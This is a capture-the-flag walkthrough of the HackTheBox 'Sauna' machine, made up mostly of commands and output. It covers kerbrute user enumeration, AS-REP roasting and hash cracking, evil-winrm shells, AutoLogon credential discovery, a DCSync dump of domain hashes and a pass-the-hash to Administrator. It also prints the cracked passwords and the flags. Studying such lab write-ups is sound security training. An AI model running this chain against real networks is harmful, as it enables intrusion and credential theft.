Table of contents
Open Table of contents
Info
CTF URL: https://app.hackthebox.com/machines/229
IP: 10.10.10.175
Difficulty: Easy
Reconaisance
NMAP
nmap -p- -sS -sC -sV 10.10.10.175 -v --min-rate 10000
# result
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-31 17:54:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49736/tcp open msrpc Microsoft Windows RPC
49769/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
WEB
about.html
Fergus Smith
Hugo Bear
Steven Kerb
Shaun Coins
Bowie Taylor
Sophie Driver
Username list
using namesmash create a wordlist:
python3 namemash.py names.txt > username.lst
AD Enum
Domain
crackmapexec smb 10.10.10.175
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
| property | value |
|---|---|
| domain | EGOTISTICAL-BANK.LOCAL |
| FQDN | SAUNA.EGOTISTICAL-BANK.LOCAL |
Kerbrute - get preauth enabled user
git clone https://github.com/ropnop/kerbrute.git
cd kerbrute
go build
./kerbrute userenum username.lst -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175
2024/07/31 07:06:14 > [+] fsmith has no pre auth required. Dumping hash to crack offline:
# $krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:c67b76c3bf28f086dd427dd7101f9b81$36adec72ca9c4cdc42ba8c0670a1b05d061b1f05e96fd95d24367f3c83555a235b4da1101a82d441cb3e876366431ed0b54ce703d8b42899ff6438031bd145efa7aa8cbe2cf6b701d151cbd788a92ef6da3ad17278968ca4cf6cd39be848eb3137520af3a358cdcb59bb62a72ab7bbc90ea2b88968ade420e349fe25dd580bbeec640fd8d51e5b26a3c80a71f296bd974f68791682cae02ad09ac67e79c575127f6328207ce01ffd22e4fd0f817c9541bb0e70cbd9d61ab6b0bdbfafa0818a884e6ce417df72670b4f3976c539ed1093e741d8df413068f1b5141e684710e0dbf9433f3f895f1b7f240a54eadd2c64e084d05119049bc5d615ca2bb1b28658be5c105bf37ac63b16d259b03e669438a4243eb540604b
2024/07/31 07:06:14 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
Asreproastable use - fsmith@EGOTISTICAL-BANK.LOCAL - EGOTISTICAL-BANK.LOCAL/fsmith
let’s get crackable hash
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/FSMITH -dc-ip 10.10.10.175 -no-pass
# found !
echo '$krb5asrep$23$FSMITH@EGOTISTICAL-BANK.LOCAL:302fcf6dcf3052327b6c4e2d6628878e$a3eba65d7cd5c33349950a6cef42448162b229e9a1bd26f81401024f3e8ecbca16a22668f0d81fc9a0e4cd21c607c6e0e4fe41bf3fa5a01b5413a6abe375e79356eed9d290d86539fae62154648f97f227b611235737bf6d5b5b51212f0a04fd9e3b1cf79d8be37f6c21ccee808ca747d654dad78397b212a2220a0ab319ecb690746209d7975d4fc966813844b8b41576c9415268f8514911608f46f36e238dfb1b174864939068871dc06f043dd128ead2d1f026f24cd194a696afb276d811a386083906ad5efe37812bf298c558e2d97c31efca3d4d3453e77a8a635b8a6515aa6d71a6b512e0733580d8cc9a5fc2a20eba7cc08204e9227bd69245700ae9' > hash
hashcat -m 18200 -a 0 hash /usr/share/wordlists/rockyou.txt --force
# result
# $krb5asrep$23$FSMITH@EGOTISTICAL-BANK.LOCAL:302fcf6dcf3052327b6c4e2d6628878e$a3eba65d7cd5c33349950a6cef42448162b229e9a1bd26f81401024f3e8ecbca16a22668f0d81fc9a0e4cd21c607c6e0e4fe41bf3fa5a01b5413a6abe375e79356eed9d290d86539fae62154648f97f227b611235737bf6d5b5b51212f0a04fd9e3b1cf79d8be37f6c21ccee808ca747d654dad78397b212a2220a0ab319ecb690746209d7975d4fc966813844b8b41576c9415268f8514911608f46f36e238dfb1b174864939068871dc06f043dd128ead2d1f026f24cd194a696afb276d811a386083906ad5efe37812bf298c558e2d97c31efca3d4d3453e77a8a635b8a6515aa6d71a6b512e0733580d8cc9a5fc2a20eba7cc08204e9227bd69245700ae9:Thestrokes23
| user | cred |
|---|---|
| fsmith | Thestrokes23 |
Foothold with fsmith
get shell
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
# works
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
aa39e8bd3edfb3fa9a60c6c2bc9ca504
Enum
# download and transfer onto machine
*Evil-WinRM* PS C:\Users\FSmith\Desktop> upload /home/kali/Documents/winPEASx64.exe
./winPEASx64.exe
Found autologon
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
Let’s check its real name (the one written is not working)
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls /users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2020 1:05 PM Administrator
d----- 1/23/2020 9:52 AM FSmith
d-r--- 1/22/2020 9:32 PM Public
d----- 1/24/2020 4:05 PM svc_loanmgr
| user | cred |
|---|---|
| svc_loanmgr | Moneymakestheworldgoround! |
Login as svc_loanmanager
shell
evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
bloudhound
bloodhound-python -d EGOTISTICAL-BANK.LOCAL -u svc_loanmgr -p 'Moneymakestheworldgoround!' -gc SAUNA.EGOTISTICAL-BANK.LOCAL -c all -ns 10.10.10.175
# upload zip onto Bloudhound
We can perform dcsync

dcsync
impacket-secretsdump 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175' -just-dc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:562992ee2777baa84cd7667cdd373090:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f377c2dba17601ad511bfce7f7969f64b7fd62b4358e3d14ee27e4c4405364aa
SAUNA$:aes128-cts-hmac-sha1-96:52a90d087e83e229affdc60fac11251b
SAUNA$:des-cbc-md5:5dc8c4e06d1c49e5
pass the hash
impacket-psexec EGOTISTICAL-BANK.LOCAL/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
# success!
C:\Users\Administrator\Desktop> type root.txt
94161dc2aa1750deb23185300249f2a7